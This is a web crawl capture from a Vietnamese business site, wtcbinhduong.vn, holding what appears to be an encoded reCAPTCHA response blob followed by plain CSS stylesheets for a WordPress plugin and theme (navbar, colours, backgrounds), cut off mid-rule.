QwqnDlEzDoMKIIlLDiXrDhxEqdCDCpD05GsOYQMOaB27Cr0TCo8K/woNZw6AGWyfDpcOvwpEtHHzDuA3Dr1dqO8O1w4LDkBRdw7/CqsONPUY0w4TCqMKkdlPCuHVVw4FEfsOWc8KcwpPDpV7DtMOzw77CpsKxwrpTcMOMwqPCjxcyw7TDoMOaeXXCoBgqPBPCk0bDksOdw7RsNDvDiGvCq8OEwpQHw57Do3zDlSQiwq/CvWTCscOKAhgELnfDjDnDpMKlwqDCscKtMG3Ct1bCncOEdsOuw5jCh0RPw4hMJ8KJbxJ9cMOuwoorwq7DkGdDa8KLIB9Yw57DqMK9woTDqsKJwqjCo8Kow7sjE8K9w5J8wr/Cr8KpF0IOwoHDvcKcwqLDuMKvTcKKw6cwd1Z6w6QNwrh2DjR+w4QGDsKQwqgMBkDDowFjFlrCq8KowpXDm8Okw7wcAQXCv1bDqgPDucONDzzCpAPCn8KKw6xBwqXDuMKQX8Odwo0HHExYwr/[base64]/wpHCr8KBGFbDlXXCjMOcwqYxMwPClsOWwqnChcKFUsORw7kDLSPCkltSJy3Dq8O6CyTDjFDDvQR6wocuUSnCrwkgwoHDmFBwwrnCncO+w7/CgRrDgcK8w7REwobDscKlw488w5dWwrvDsi3Cs8OWFHATWMKqEx4aGcKKwpzCkcOZw4jCicKfw5jCn8O/[base64]/[base64]/CCTDknvCicKuwrHDtWQaU8KVQ0nDoSfCn8OIwqBGZj/CoMKYdgEjAQvDvMObwoNzw5TDi8Oiw7HCg8ONwojCjBbCtmIbOmBqw5DCp8OOCy/[base64]/[base64]/DnBTChgDCtn5Kw4bCt8O8A27CmyJ6VVfDrGvCv2kYwqAzw5nDg8K3wprCrlDDlMKdwq/ClcOww5oTacO/[base64]/Cj2/DoMKPw7XCvcK0w5fClcKiwrLDq8O4wq7Cmk4zblMVUcO7w41JbVzDnC/Dph3CnsKaGsKlw6ImZcKgAsKZD8Kfbn9NLMOXFElbMBnDhBzDhztND8Oyw6rCssOew4ANVVzDgV8cwoDDtwnClXh5wq7DhMKmISDDjWHChcOQDjzDu1/[base64]/ChWLCtMOWwqvCnBtVwrJNw5TCv8K8w7LCtGzDnwMAwp/[base64]/[base64]/DuAokC8KdVWDDpsO0wpbCrCnCuwrCtsK3SUUdwpTCuAzCmUXDrhx7KMKGaMOqOFzDk8KCwq/DuMKOIxfDm00/[base64]/CsMKOHyXDhSPDhE7CoMKVw4nDl8KWLmHDqSwlwrAew5lOwqJFwq1JQcOSF39uOH7Cj8KIw4l7w7ICCMOLwqpowrzDjk3CmsOpXcOFw73Ck8KaDsKlwpjCmsO8QcOxZMK0wovDrsOnwoxhw58uwojCpS8cwpDCqzLDgsKXwrxuw7/CjsOsQ1HCo8KyMlbDoyjCrcKUET3CvsK3w5XDt2kLwrZ3w6R1McKlPmRUZxs/[base64]/Cs8ODMcKRwojDtRDCoS9LdMO8w757w6kMBTU3w4vDncKfYMOEDcK2woNowpfDqGHDk8KTOTbDoRnCqcO/w6NPDDrDglZdwosXwq8bM1rCqMOCw7ZgaFjCuMK+aArDo0QwwpDCgSTCj2DCtQwAwobDhBDDrjl2FEBEw6LCjSvClMKsKhZgScKWCAPCl8K4w47DqzbCgMKxeGhOw6pXwphTYwXCpS3Di8OYw68/w7DChRLDmh5+wrzDnB4ZFWgewocuwonDncOGw6kxw4JFYcORfHgZLSlRaHHClcKOw7sLw5MGw7XDg8K3C8KBdcKjA2bCoErDo8OkezMCEmZjwqBVAT/Dk8KMQMOvwrbDhE3CtcKrwqXDgcOJwrDDsCXCm8KICFXCg8Khwp7DtcO6w57Dp8OxHivCq3XDhsOow5vCk8OLb8KMw4HDqWI6JBE6A8OrbW92F8OQM8O5EUlbwp3Co8OaTsKqXFgUwpLDn0Asw5lBN8K2wr/CtEMWw6AlLMKWw7rCu8Oiw6TCgsKNPMKJXQVvVSnDucOGwr4VwolmFF0jw6zDsX7DgcK2w57CicOrwqrCpcOWwotKd8KKRUXCnVLDmcO/[base64]/DnTCuzxcTARQwrnDvFQ2wpY/aEnCpsKkw4PCrArCszbDjiwgw6PDmMKaw4EJw7h+fmTCpsO4w6rDu8O7GsOfLsOmw51HwokXLhzDrsKaw47CgwAZIkXCmsOgQ8KKw6lVwqXDun9NFcOyEsOmYUHCrm8bVk/[base64]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[base64]/CnMKWGMKQGsKjHMOQSmDCvUdrwojCjEIuMGwlDj/Dkz3Csx/CqsONVUBuwrwswrRZw6rDscObZR0rw7LCoMOkwqPDucKNwpvDv8OSU3rCkxU+BsOOwpXDhgMhwqxHO0XDsXptwqPCiMOVfkjCq8KLX8Oyw6LDpxkmO8O4wpXChAQZFcKQw4oUw4J4w67DgQLDiD4rC8KFw6YiwrMdw5QyMMODXWvDk8K9woNMZcOwY8ORL3/DuMOHDQ84w7E5w4rCu8KSay/CncOUZsOKZ8KgPsOaVcKkE8OGwpLCigBUw4Qhf8OINsOiwr0bw7MPZMOXHsO9SMK1L8Odw5EBOjbChkvDssK+woLCtcOMPsKsw7/DlsOQw6ciGsOmccObw4Z9wqFLw7cFwoo6wpHDvMOXw4HDuG1HasKUDcKgw4V/[base64]/Cp8KIwr5XLRlPwoLDmALCgcOMc3l+wp/[base64]/w5tfwo9Lw4hJZivCosOFwp3DnsKGw47CpmDDpcKuw7drFXAyw4kBw55AFVzCqMKFw78mw4IlKR7Ds8O4acK5cAEFw7F5alXCpMOSw5jCvMKaaSjDgw/[base64]/[base64]/CjR3DmWXCvMKuUcOIw5HDh8O/TcOkaWrCs8OMw75Zwr4WQMOZwo7DvTfCmcK+dhN9wq0Dw7fCvxvDryrCkzMCw7loBBPCv8OBwqHDqMKcbcOEwr3CnCzDs2FoSSDDvRMiehlbw5vCpMKHLMO+w4sSw5XCp3nCscKCPG/CncOzwqPClmwow5Blwo3Csn7DjsOXwqc2wqIrETHDjS7Ct8KCw6ohw5zCg8KswojCsMKoBC45wp7DtzxuFWnCpMOvIsO2JsOywr5VQsKjL8KTwqY5ClBkPiR9woHDpFLCuH4yF8OUQFTDpsKHD0/CqMK1F8Ovw5J5HlrClxp0KyfDg3Jswq5wwoHDuXMMw4Q4esK/[base64]/DusKMeMKiwqJvIVBJw5cDwoTDtUhZwrrCjH0CcmfDmj3Dmz7DgMKTI8OtwqYsewjCqQfDri/[base64]/G8O+U8K2bxYhw48hwozDt8KNwrRYCMO/wotddcOmw5IUw48WKz8iw7DCkcOtwrDCn8KFf8Osw6cQwrnDo8O+wptKwq49wq7DgX4SRRjDo8KGecKpw5wSQMO7CcK+bB3CmcOxHXF9wp7DjcKjT8KbPF3Cnh/CncKBaMKTPMOLBcKxwro4wq7Dv1d7w60/d8O0w4TCmMOTdw00w6/CisO5LMKhU0J9wrdxesOmwrUsDsKhHMKCwrxVw4LCoWdbAcKXOcKMGG7DpsO0QcO4w47CrwQRF31qHUE0LgU1wrTDqzYiYMOrwpvCiMOtw4XDicKLOMK9wpnCssO1w4LDnFFCa8KjNB/Cj8Ocwos+w67CpMKxNsKsakbCgRfCpjdlwrjCicOAw6ZTCjIiFsOLaw/[base64]/[base64]/KAJNw6MCIAIww5lGw5YrJD5Jw6/Dj8KSw6fCvMKfwoYvBsKzwq3CtMKkbTjDqH3Dm8O6A8O0J8KWw4rDksKOYC1lPF/[base64]/Cn8OzK8KJBsOnAcOhw47DlsKpwqN/VQgsw77DgMOlwrTDmsK1wrdzR8KqaMOPwq9Jwo3Dg0/CsMKTw5nCs37DhXtCHlfDnMKTw5Yww6jDgmfCjcOKYsK0FcK+wrrDvMOjw54kwpvCvC3ChsK6w77ClE3CosOXLcOKOsOHQDbCgsKhRMKzFGx7w6lmw4TDhl/DscO2w6tCwp4KQn9Ww7LDo8Kyw4/DlsO2wqfDvMKuw4AbwqpuEcKPasOLw5/CvsKbw6PDl8KWwqcVw6TChw9jYXMFD8Orw7UVw7PCsm/CpzfDjcOkwrzDkRrCnMKWwpN6w5TDvlTDtGMOw75XBsKIcMKfIHTDpMK/wpozHsKIAQsSN8KrwrxHw73CrHDDgMOKw6IiDHAtw5Q2UHRXw6FVTMOzLHfCnMKqaGvCrsKePsKZBTHCmynCusO9w4bCrcKVMCFow4VQwpZlJVhWJMOMNsKiwqzCvcOUPm/[base64]/Q8OxFsO7ZFrDsgNqw7vCuhLDrwVrbcKRw7QVwrzDgMOXVcOwGGfDl8OEP8OmWsKsw5XCtcOyEhVsdcOaw7XCpFjCt3AJwpAbF8K4wp/ChMORGwAqLcObw47DnFg+f8KXw53CiV7DhsOkw7dbcn0Yw6HCiGLDr8O9w6Ilw5fDo8O4wq/Ck01EZzXDgcKzA8OZwoDCisO7w7gTw5DDsMOtKXjDrcOwJCTCmcOORzPCrV7Dn8OmVGvCqmbDrsOTw4ggBcK0S8KHMsO1XwLDpcKJQcOsAsKzQcK7wpjDo8KYcilaw5TCl8OhKUbCr8OHH8KGJMO7wqx/wqBvd8KVw6HDgMOGW8OfLQXCj0HChsONwrQ1woJZwop+w4HCrQDDsmXCnj/CtzHDg8KNSsO2wrjCpsOCwqLDnMKbw5rCilUMB8ONVVPDmC0Zw5nCnmN6wr9EEVjCtTPCkG/Cu8OlccOaF8OuQMOnTTQFHW0Zwp9RMsK9w5zCinwWw5Uiw5DDsMKXecKWw4hHwqzCgCnCkmE/Uh/CkmnCuzxiw7x0w48LQkvCvcKhwovDkcKNwpRSw4jDmcKNwrgZwpNaEsOxKcOjJ8KtQcOYw5jCjMOLw77DmMKVDWAzFypnwpzDosKBI2/[base64]/CukDCtlcbw6JawobCvMORGGoVw6pKIcKbw73ClcKUw5/[base64]/CjnshworCisKtw5kRIMO5wqRmccKFGx7CqcO7OynDgVLCkjPDtybDlsOjw5Iew7fDh19pNh55w7PChmLDkBddEUECEMOiesKucVjDqMOtHmcsUz/DnEHDtcOvw4IBwp7Dn8Kdwpsaw50Zw47CkA7DlsK8TUfCgEzDqTRPw6zCk8KHw4NZBsO/w57CnwJhwqbCn8OVw4NWw5vDt25JNMKQdCbDncOSCsOzwrgQw7wfJmHDicKgKx7Cl0FLw7M7VcO4w7rDtmfCtcOww4Zyw4LCrCkWwql6w4LDsS/CnW/Co8KLwrjChSbDqcKtwp/CqMOAwoQrw7DDqxdXXkxJwoQSd8K9QcKRGcOhwoVRSQXCtHvDsy3Ds8KAGljDp8KcwprCrmcywr7CrMO2MjvCgHRqTcKXQCvChlQwMwRCDcODBl81bkrDk1XDgUrDo8OJw5/[base64]/TFcJw4HDiSUMw5fDrRPCnn4JT3PCvMKqw4DCqCt1w5vDn8KbDGRLw7DDgTMqwq7CkVUaw5nCu8KVacKnw6Znw7sLQcOYEBnDqMKia8O+RjXDonFqM3czGE/[base64]/[base64]/Cn8KFQ1FUBkbDuTkKaMKUw4vChQDCgEXCgcOhwpLDnCnCiG3Cn8O1wqTDhcKME8OYwq54KW0bXWvCgGfCunIAw4bDiMOOfSxlF8KcwqXCvlvClQhTw6nDgGp9dMOAMlfCgCXCl8K/NsO+D23Dg8OHVcKjOMO2w6TDkggPKzrDqX09wqhewofDjcKAHcKNU8OObMKNwq3CjcKCwo8jw6ZWwqzDoETDjhNMJxRHw64MwoHCtRh5SnovbCJCwoloaHR/J8O1wqjCuw3CvhgzPMOCw5hWw7JXwoLDuMOPw4wJdV7CsMKFMFfClx8OwodJw7HCmsKme8Kqw7t2wrvCj0dMBsO1w7/Dp3rDlD/DocKFwohOwrdoLWxCwqfDocKDw77CqARrw5bDvMKOwrZLRltNwpjDvD3CmB9uwqHDujzDkDhxw7zDhUfCp3AXw6PCjw/DhMOUDMOpW8KkwofDjgLDvsOzLcOIEFJtwrfDlXbCkMOzwrzCh8KTPsKQwp/DkSZPKcKjwprDocKJcsKKw5/CqcOOQsKVwqdJwqFKcDQIeMOeGcKwwqt6woAlw4FbajZXYkjCmUPDmcKLw5c3w7Uqw53CullOf37Cm3dyDMOqOgRsfMKNZsOXwq/ChcOgw6bDsUw0U8Oywo3DrsOOSgjCvhgPwoPDt8OeFsKJOBMcw7PDpC0SYC9Wwq0Kw4YlHsKAUMKhCAHCj8KnJS/CksKLMVrDmMOWNiBPXB1SY8KqwrgHETNWwqplBiLCsUwjBntZX11KenzDh8KIwrjDlcO3YcKiJn3Ct2bDpcKtdcOiw7bCoGsTHi8aw5/Do8Osb2vDucKPwqcRSMOyw7kawqrCsgjClMO6SThUEiQ7HsKMQiAkw6vCoR/[base64]/DsmwiwpXDmlodaCIDDsKLezcGw5vCuzvDkcKnYcK6woDChHtmw71Rc3cwcwPCicOgw7d2wpPDk8KTIWMWaMK/aV3CmTHCtcOWUUhdSzDCu8KSeD5xRWYqw4MTw6nDtRvDpcOwPcOUImPDoMOBEQnDhcKdIRhjw4/CrgHDq8Ohw5bCn8OwwqoKw5zDscO9QRDDt3LDmEwAwqEEw4PCljMewpDCnCnCvkJkwpPDjXsAC8OMwo3CswLCgmFawoIpwovCvMOLw7IaIDlWCcKPLsKfOcOMwplQw4/CusKRw7lHP15CTMKXAAZRGGEywoXCijHCuiFNczUQw7fCrBtxw6zClzNgw6fDjSTDssKVPsKwHFYkwqLCi8OjwrnDjsO4wr7Du8OPwoHCmsKjwqTDkQzDpikNw6hOwpnDjWHDhMKZGFsHCxY3w5RfJ1BFwrcyLcOROXNNUiLCmcKUw7/Dv8KowqNew6lhw55Cf1/ClmfCscKdSS9hwp9KacOHdcKiwrYSRsKewqcKw7ptB2cSw6Eow5A9Y8KCIXjCuD3Cpwt+w4/DssK1wozChMKaw6/DkybCu3vChcOZYMKVw43CqcKPGcKbw5XCnBF3woUzN8OLw7sJwr9zwqbCgcKRF8KSwoVEwpU1RgTDiMOVwr3DkDomwqjDmcKdPsOswo15wqHDqnXDvsO1w7LDv8KoAUbCl3vDrMO6w4wCwoTDhMO5wq4fw5cYDF/DlhrCoUnCvsKLCcKvw7Z0OxrDucKawqxTOEjCksKawrXCgzzCs8OPwoXDscOVJzlXfMKJITbCm8O8wqc3FMK9w5Nzwp8cw7jCusOiHWjCqsKxTy8Pb8OZw7BRQkhqN3/Cq0bCjHAyw5VWw6dDNSQ+AsOswoRWLSzCqSXCtmwOw6F1RC/Cj8OTf1fDm8KKJ1LCssKrwoxhU1xRNS0lAgLCs8Orw67DpHfCisONRMOjw7glw4gSWMKMwqJ+wrbDhcKAHcKIwol9wqZrPMKsLsOOwq93JcOLfcO2wrZUwrIidCFmU2wmc8OQwp7DnjfCplYnUm3Dl8K8w4nDk8K2wrvCgMOQJw96w5RkDMKDVU/CkMOCw4diw5vDpMO8VcOvw5LCrCclw6bCssOzw4Y6IDROw5fCvMK0ZF08c2rDl8Ovwo/DjBQgacKywr/Dh8ObwrXCpcKnbwbDt37DlMO2OsOJw4tpWloiXDvDpEt+wqjDjVFwacOrwpXCicOMdRQcwqsWwobDuyDDlXoHwotIHsOpLzdZw6LDkWbCvzZuWj/CuDxuVcKsHMO9w5jDtxBOwoFSGsO9w6jDkcOgNsKNw77DqMKrw5dvw7w/a8KowqXDtMKoBAEjR8OaccOIEcOWwpRRAlZxwpI6w5cIVghGKG7Dlmt/A8KrQHALU2s+w5x/JsKQw6TCm8ODdxFRw4MUAcK/PsOAw684aUbCvFI3ZMOoXzPDrcOyEcOMwo4GE8KIw4TDmBZAw78jw55Yc8KSExXCncKAN8KAwqPCqsORwqgmTETCkErDqzorwpgFw4rCt8KiIWHDosO1FXXDvMKAQsK1WifCoBhkw4pAwqPCojtyJsOWK0ctwpsBWcK7wpLDiBzCqGnDmhvCqcOAwr/[base64]/w4hvw4rDgFodwrjCpMOmwpc+wpVZwoTCuwrDqlHDmX/Cl8K4D8KqbgtSwqHDoGXDijsBeGPCuhvChcOjw7HDrcO8TUYmwp7Dm8KdWVHCmMOTwrNTw51qQcKmM8O4IcK1w49yBcO4w75Yw6/DnmtyMjV2IcOhw5pOMMOwbQAODQIdA8KnQ8Otwo8nwqAVwq9kJMOMcsOTZMO1TVLDu3BXw7Ebw53CiMKTERJLXcKJwpUbLHDDuWjDuA7DjxwbBCLCkBQwEcKSH8K0ZX/DgcK7wqnCthbDvcOgw5g0dBJ/[base64]/w4ouPTZyGMK5w4TDlHYvQF/[base64]/[base64]/DusO5w6PDs8Ksw5jCnmVxwobCqh8WKz/CusOww5gkGXV0EnLCvQLCvTF8woh/wr7DvH4kwpHClDPDuGDCrcK8YybDvGXDgkksdA/CtcKLS0hSwqHDvEnCmiPDm1V1w7PDjMOdw6vDsBd8wq8LfsOGD8OHwoPCnMO0f8KMVMOVwqPDicKjb8OGGMOKQcOKworChcKZw6UkwonDnwMaw7hswpxDw7h1w4/DhkvDlx/Dp8KXwpbCvFFIwqbDjMOtZl5lwpXDqlTCuCfDgEDDk1dPwqsqw50bwrcNOSFkPVR8BsOWO8OTwosqw4DCr15LCzgtw7vCusOjcMO/[base64]/Dr13DusKaDsK+wq8oM8OQw6Jcw4o/JMKZO8KFQ2HCtmDDqVjCkcOKW8Ocwr8HZcK0w7YFe8OgMMOxeiXDisObPDDCnQrDpMKfRg3CriFrw7Qbwo/ChMOiHgLDuMKZw6hww77Cry3Dvj3CpMKBJRU7dsK3dcKpwr7DpsKBAcO1dzZZJysIwo/[base64]/Ck8K7RQbCkTw7AcOcw5DClcKSQhLDq2vCn8O/LsOvHD3Dt8OdKMKawoDDmgUVwqjCu8O8esOSbsOIwrjCtjFoRDvDtS/CpxlTw5Naw7LCssKXWcKUQ8KUw5wWAmwowrfCqsO7wqXCpcObw755F0F+XcOpD8OJw6BaSxUgwqd9wq3CgcOfw7oUw4PCtAVFw4/CkG9EwpTDv8OvGiXCjMOgwq0Qw7TDsxzDk3HDtcKcwpJSwpvDnB3DscO6w4lUYcOgdi/Ch8KRw70ZA8KQPMO7wphUw6QxE8OLwolrw6wfDBbCjAcSwroragbCnR1fYALCnDjCkE8Fwq0zw5XCmW1eQ8ORdMK4FxXCmsORwqvDh2pywo/DmcOAH8OzDcKuU10IwonDlcKgFMKXw6d4wpQ5wrLCqWLCqUUkRH0hT8Kuw5cUNsOlw5TCh8Kewq0cdy4YwoPDuFjCkcKeYgZXA33Dp2jDtwd6Q1IswqDDv0V/I8KXVsKCeRDCkcOhwq3DqTrDt8OGFUfDisK5wrt3w7sQfRlWTG3DkMKtEMO4UVEOTMK5wrgUwqPDsGjCnEI1w4DDpcKNHMOaTEvDqHcrwpd5wrLDmsKEY0rCunNqCcOewrbDlcOaWcOSw5/CqE3DtQkVSsKTVCB1fsOOcsK9wqAKw5Asw4PCg8Kpw7rDh2kyw4HCvl1gTcO+wqc5C8KBZUAsYMOPw57DlMK1w4DCuX3CvsK3wobDu3vDtl3Dt0DDocKfCnDDiGrCuh7DtgdBwrNtwoxpw6LDiT0cwpXCsHtMw6zDpCTClEXCtCTDvMOYw6wdw7vCqMKnOArChC/DgkRPLn/Cu8OZwq7CmsOtAsKmw7c3w4XDjD0uw5nCpXdbPMKXw4nCncKXMsKxwrQLwq/DpsOKV8KdwpbCgj/CnsORImNDCAV1w6HCpQTCisKQw6o\\u003d\x22],null,[\x22conf\x22,null,\x226LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wtcbinhduong.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GWuKQ0eKcPWeIuMyTW/7KUXRCfVNSrIracVgSQg8090\\u003d\x22,1,0,null,1,1768879701133,0,0,[191,106,157,189],null,[69,33,182],\x22RC-RlC_3e8zXRsKXg\x22,null,null,null,null,null,\x220dAFcWeA7ka0wOad6Fz4Ec_3QkciEAxcsauyGpK8EOe46vL4JMaG8qk6IuRmYc3VPsNoNqU8efWzIdYLwQRKAseQOLSy0vHU3tUQ\x22,1768962501299]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&ver=6.7.2
body_size: -110
content:
.construction-partner .card {
    border: none;
}

.construction-partner .construction-partner-item {
    text-align: center;
}

.construction-partner .construction-partner-item img {
    max-height: 80px;
    width: auto;
    /*border: 2px solid #f59120;*/
    /*border-radius: 0 30px;*/
    /*box-shadow: 5px 5px #9c9c9c;*/
}


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0
body_size: 9618
content:
.text-facebook {
  color: #576ea4 !important;
}

.bg-facebook {
  background-color: #576ea4 !important;
}

.text-google {
  color: #dd5044 !important;
}

.bg-google {
  background-color: #dd5044 !important;
}

.text-twitter {
  color: #50aaf0 !important;
}

.bg-twitter {
  background-color: #50aaf0 !important;
}

.text-linkedin {
  color: #006699 !important;
}

.bg-linkedin {
  background-color: #006699 !important;
}

html,
body {
  overflow-x: hidden;
}

a,
a:link {
  color: #00486e;
}

a:focus,
a:hover,
a:active,
a:visited {
  color: #003f60;
}

.bg-primary-wtc {
  background-color: #00486e;
}

.bg-accent-wtc {
  background-color: #d67f1d;
}

.bg-white {
  background-color: white;
}

.bg-light-wtc {
  background-color: #f1f1f1;
}

#page-wrapper article img {
  max-width: 100%;
  height: auto;
}

.bg-background {
  background: url("../img/background.png"), linear-gradient(0deg, #1a3a65, #1a3a65);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent {
  background: url("../img/background-6.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-2 {
  background: url("../img/background-2.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-3 {
  background: url("../img/background-3.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-2 {
  background: url("../img/background-5.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-background-4 {
  background: url("../img/background-4.png"), linear-gradient(0deg, #00507b, #00507b);
  background-repeat: no-repeat;
  background-size: cover;
}

.wtc-divider {
  border-top-color: #e5e6e6;
}

.btn.btn-pills {
  border-radius: 30px;
  padding-right: 20px;
  padding-left: 20px;
}

.overlay-primary {
  position: relative;
}

.text-primary-wtc {
  color: #00486e;
}

#page-wrapper {
  min-height: calc(100% - 323px);
}

#page-header.header-scrolled {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.form-control:focus,
.btn:focus {
  outline: none;
  box-shadow: none;
}

.wtc-navbar .navbar-brand .logo {
  height: 40px;
}

.wtc-navbar.main {
  padding-bottom: 0px;
  padding-top: 0px;
}

.wtc-navbar.main .navbar-nav .nav-item {
  height: 70px;
  display: flex;
  align-items: center;
}

.wtc-navbar.main .navbar-nav .nav-link {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-left: 10px;
  padding-right: 10px;
  outline: none;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
  border: none;
  padding: 0;
  background-color: transparent;
  transition: opacity 0.4s ease, top 0.45s ease, margin-top 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin-top: 20px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu.show {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  z-index: 1005;
}

.wtc-navbar.main .dropdown .dropdown-menu {
  border-radius: 0px;
  border-color: #f1f1f1;
  padding-top: 0px;
  padding-bottom: 0px;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item.active {
  color: white !important;
  background-color: #d67f1d !important;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover.active {
  background-color: #e7891f !important;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  transition: 0.3s;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header {
  padding: 10px 20px 15px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #d67f1d;
  transition: 0.3s;
  background-color: transparent;
  font-weight: 700;
  position: relative;
  margin-bottom: 10px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header:before {
  content: "";
  position: absolute;
  left: 20px;
  right: 20px;
  border-top: 1px solid rgba(214, 127, 29, 0.4);
  bottom: 0;
}

.wtc-navbar.sub .navbar-nav .nav-link {
  color: white;
  font-size: 12px;
  transition: 0.3s ease-in;
}

.wtc-navbar.sub .navbar-nav .nav-item .nav-link:hover {
  color: #d67f1d;
}

.wtc-navbar.sub {
  font-size: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  color: white;
}

.wtc-navbar.sub .nav-link {
  color: white;
}

.wtc-navbar-form input,
.wtc-navbar-form button {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  border-bottom: 1px solid white !important;
}

.wtc-navbar-form input {
  background-color: transparent;
  color: white;
  font-size: 12px;
}

.wtc-navbar-form input:hover,
.wtc-navbar-form input:focus,
